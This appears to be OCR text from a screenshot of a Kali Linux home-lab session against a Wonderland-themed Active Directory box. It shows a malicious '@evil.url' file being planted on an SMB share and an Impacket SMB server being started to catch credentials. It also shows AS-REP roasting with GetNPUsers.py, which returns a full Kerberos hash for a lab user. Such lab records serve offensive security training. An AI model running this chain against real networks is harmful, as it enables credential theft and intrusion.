 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminator Jan 16 00:19
kali@kali: ~/Desktop/MyBoxes/Invoke4
kali@kali: ~/Desktop/MyBoxes/Invoke4 104x23
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 12 bytes 720 (720.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 720 (720.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ smbclient "\\\\192.168.0.37\\Share" -U alice.wonderland
Password for [WORKGROUP\alice.wonderland]:
Try "help" to get a list of possible commands.
smb: \> put @evil.url
putting file @evil.url as \@evil.url (15.3 kb/s) (average 15.3 kb/s)
smb: \> dir
. D 0 Mon Jan 16 00:18:33 2023
.. DHS 0 Sun Jan 15 18:40:41 2023
@evil.url A 110 Mon Jan 16 00:18:33 2023
Reminder.pdf A 12198 Sun Jan 15 10:29:36 2023
12946687 blocks of size 4096. 9229284 blocks available
smb: \>
kali@kali: ~/Desktop/MyBoxes/Invoke4 85x20
LHOST IP
192.168.0.29
INT for responder (ex: eth0 or tun0):
eth0
Upload @evil.url to Remote Share
/home/kali/Tools/SMB_Killer.sh: line 111: syntax error near unexpected token `fi'
/home/kali/Tools/SMB_Killer.sh: line 111: `fi'
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ smbserver.py share . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
kali@kali: ~/Desktop/MyBoxes/Invoke4 173x20
└─$ echo "hatter.wonderland" >> users.txt
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ echo "carrot.wonderland" >> users.txt
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ GetNPUsers.py invoke.local/ -no-pass -usersfile users.txt -dc-ip 192.168.0.37
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
$krb5asrep$23$alice.wonderland@INVOKE.LOCAL:20c2071dc530f156f5034fc2831e4a3d$48de2b76fed89da025895e7045a0182a95fe7aa6976a9aea2a3edd5d4f5375c97a49467afb3752e552cf394282258303
b7fd716e2fc6d0824c8c5397e3fc4f4ac04f05b87e0f3bf483f14476fa7be82601a9cfcc103bbc73099369cf5c9a75f6c51773d1f45e2052842699dc78f4c19bc498c358adb8940d04dc32536e8f447b47af03ec939a4
18b540513f049d427f48a25e8beaf4efe9df7afc93a2d4c1843a88d8f5f752c62731f0cab80eaa6a7279542bbf830182e7ad63761a55028246bc6385df2b77c1af970f4426b6db2718fc3769608c928e07e815de983c8
583bb6796ba9d61fb5dc4e385cb2e5
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User carrot.wonderland doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$
Right Ctrl